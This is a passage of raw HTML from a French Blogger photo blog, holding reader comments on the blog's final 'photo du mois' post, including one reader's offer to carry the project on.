class="comment-replies"><div id="c2594862561961864787-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2594862561961864787-ra" class="thread-chrome thread-expanded"><div></div><div id="c2594862561961864787-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2594862561961864787">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2594862561961864787-ce"></div></li><li class="comment" id="c3201842764765554539"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/04802175229073571808" rel="nofollow">Eurydice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673898012482#c3201842764765554539">16 janvier 2023 à 20:40</a></span></div><p class="comment-content">Chouette idée ! Je continuerai à venir ton blog de voyages !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3201842764765554539">Répondre</a><span class="item-control blog-admin blog-admin pid-1881611918"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/3201842764765554539">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3201842764765554539-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3201842764765554539-ra" class="thread-chrome thread-expanded"><div></div><div id="c3201842764765554539-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3201842764765554539">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3201842764765554539-ce"></div></li><li class="comment" id="c6291273395364871964"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://xoliv.blogspot.fr" rel="nofollow">xoliv&#39;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1674509970712#c6291273395364871964">23 janvier 2023 à 22:39</a></span></div><p class="comment-content">Oui le collage ne sera pas exclu pour cette dernière (hélas) mais pas facile de trouver des solutions sans être chronophage à tte;-) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6291273395364871964">Répondre</a><span class="item-control blog-admin blog-admin pid-111888818"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/6291273395364871964">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6291273395364871964-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6291273395364871964-ra" class="thread-chrome thread-expanded"><div></div><div id="c6291273395364871964-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6291273395364871964">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6291273395364871964-ce"></div></li><li class="comment" id="c1000741204761889236"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://blogoth67.wordpress.com/2023/01/24/la-photo-du-mois-le-retour/" rel="nofollow">oth67</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1674584077989#c1000741204761889236">24 janvier 2023 à 19:14</a></span></div><p class="comment-content">Je me propose de prendre le relais pour poursuivre le projet de la &quot;Photo du mois&quot; mais en version simplifiée. J&#39;ai publié ce matin un billet qui explique le principe :<br>https://blogoth67.wordpress.com/2023/01/24/la-photo-du-mois-le-retour/<br>Si cela vous tente, rendez-vous le 15 février.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1000741204761889236">Répondre</a><span class="item-control blog-admin blog-admin pid-111888818"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/1000741204761889236">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1000741204761889236-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1000741204761889236-ra" class="thread-chrome thread-expanded"><div></div><div id="c1000741204761889236-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1000741204761889236">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1000741204761889236-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5152103075426335771"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<a href='https://draft.blogger.com/comment/frame/2025201145183795320?po=5152103075426335771&hl=fr&saa=85391&origin=https://akai-inthesky.blogspot.com&skin=soho' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Articles les plus consultés
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html'><img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9AbcQXuoH8bK8IL5srxiIFGwBlzcKuMcfjjkSHfLX-nCY1MMocqvW9-07ZGX-CH7yGpj62jEK1H65Bt8MRsTsMx4Lisr1JD4eWsAlBRY9pYP13fdX9FJF7bADJJUS-xk5YMtALhiVy_L942ryb9Sk-0j5jr3svnBYcmxALaotYoVWK35wQoEktKZ3BA/w360-h640/EMI08586.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9AbcQXuoH8bK8IL5srxiIFGwBlzcKuMcfjjkSHfLX-nCY1MMocqvW9-07ZGX-CH7yGpj62jEK1H65Bt8MRsTsMx4Lisr1JD4eWsAlBRY9pYP13fdX9FJF7bADJJUS-xk5YMtALhiVy_L942ryb9Sk-0j5jr3svnBYcmxALaotYoVWK35wQoEktKZ3BA/w330/EMI08586.JPG 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9AbcQXuoH8bK8IL5srxiIFGwBlzcKuMcfjjkSHfLX-nCY1MMocqvW9-07ZGX-CH7yGpj62jEK1H65Bt8MRsTsMx4Lisr1JD4eWsAlBRY9pYP13fdX9FJF7bADJJUS-xk5YMtALhiVy_L942ryb9Sk-0j5jr3svnBYcmxALaotYoVWK35wQoEktKZ3BA/w660/EMI08586.JPG 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9AbcQXuoH8bK8IL5srxiIFGwBlzcKuMcfjjkSHfLX-nCY1MMocqvW9-07ZGX-CH7yGpj62jEK1H65Bt8MRsTsMx4Lisr1JD4eWsAlBRY9pYP13fdX9FJF7bADJJUS-xk5YMtALhiVy_L942ryb9Sk-0j5jr3svnBYcmxALaotYoVWK35wQoEktKZ3BA/w1320/EMI08586.JPG 1320w'/></a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html'/>
<a class='timestamp-link' href='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-12-15T12:00:00+01:00' title='2022-12-15T12:00:00+01:00'>
décembre 15, 2022
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html'>Photo du mois: voir midi à sa porte!</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-PopularPosts1-footer-0-2537550534338614769' class='sharing' data-title='Photo du mois: voir midi à sa porte!'>
<button aria-controls='sharing-popup-PopularPosts1-footer-0-2537550534338614769' aria-label='Partager' class='sharing-button touch-icon-button' id='sharing-button-PopularPosts1-footer-0-2537550534338614769' role='button'>
Partager
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Partager' class='share-buttons hidden' id='sharing-popup-PopularPosts1-footer-0-2537550534338614769' role='menu'>
<li>
<span aria-label='Obtenir le lien' class='sharing-platform-button sharing-element-link' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=2537550534338614769&target=' data-url='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' role='menuitem' tabindex='-1' title='Obtenir le lien'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Obtenir le lien</span>
</span>
</li>
<li>
<span aria-label='Partager sur Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=2537550534338614769&target=facebook' data-url='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' role='menuitem' tabindex='-1' title='Partager sur Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Partager sur X' class='sharing-platform-button sharing-element-twitter' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=2537550534338614769&target=twitter' data-url='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' role='menuitem' tabindex='-1' title='Partager sur X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Partager sur Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=2537550534338614769&target=pinterest' data-url='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' role='menuitem' tabindex='-1' title='Partager sur Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='E-mail' class='sharing-platform-button sharing-element-email' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=2537550534338614769&target=email' data-url='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' role='menuitem' tabindex='-1' title='E-mail'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>E-mail</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Partager dans d&#39;autres applications' class='sharing-platform-button sharing-element-other' data-url='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html' role='menuitem' tabindex='-1' title='Partager dans d&#39;autres applications'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Autres applications</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<span class='byline post-comment-link container'>
<a class='comment-link' href='https://akai-inthesky.blogspot.com/2022/12/photo-du-mois-voir-midi-sa-porte.html#comments' onclick=''>
8&#160;commentaires
</a>
</span>
</div>
</div>
</div>
</article>
</div>
</div>
</div></div>
</main>
</div>
<footer class='footer section' id='footer' name='Pied de page'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://draft.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div></footer>
</div>
</div>
<aside class='sidebar-container container sidebar-invisible' role='complementary'>
<div class='navigation'>
<svg class='svg-icon-24 touch-icon sidebar-back rtl-reversible-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
<div class='section' id='sidebar' name='Barre latérale'>
<div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiver
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2023/'>
2023
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2023/01/'>
janvier
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html'>(ultime) photo du mois: Combien?</a>
</li>
</ul>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/'>
2022
<span class='post-count'>21</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/12/'>
décembre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/11/'>
novembre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/10/'>
octobre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/09/'>
septembre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/08/'>
août
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/07/'>
juillet
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/06/'>
juin
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/05/'>
mai
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/04/'>
avril
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/03/'>
mars
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/02/'>
février
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2022/01/'>
janvier
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/'>
2021
<span class='post-count'>57</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/12/'>
décembre
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/11/'>
novembre
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/10/'>
octobre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/09/'>
septembre
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/08/'>
août
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/07/'>
juillet
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/06/'>
juin
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/05/'>
mai
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/04/'>
avril
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/03/'>
mars
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/02/'>
février
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2021/01/'>
janvier
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/'>
2020
<span class='post-count'>87</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/12/'>
décembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/11/'>
novembre
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/10/'>
octobre
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/09/'>
septembre
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/08/'>
août
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/07/'>
juillet
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/06/'>
juin
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/05/'>
mai
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/04/'>
avril
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/03/'>
mars
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/02/'>
février
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2020/01/'>
janvier
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/'>
2019
<span class='post-count'>58</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/12/'>
décembre
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/11/'>
novembre
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/10/'>
octobre
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/09/'>
septembre
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/08/'>
août
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/07/'>
juillet
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/06/'>
juin
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/05/'>
mai
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/04/'>
avril
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/03/'>
mars
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/02/'>
février
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2019/01/'>
janvier
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/'>
2018
<span class='post-count'>76</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/12/'>
décembre
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/11/'>
novembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/10/'>
octobre
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/09/'>
septembre
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/08/'>
août
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/07/'>
juillet
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/06/'>
juin
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/05/'>
mai
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/04/'>
avril
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/03/'>
mars
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/02/'>
février
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2018/01/'>
janvier
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/'>
2017
<span class='post-count'>56</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/12/'>
décembre
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
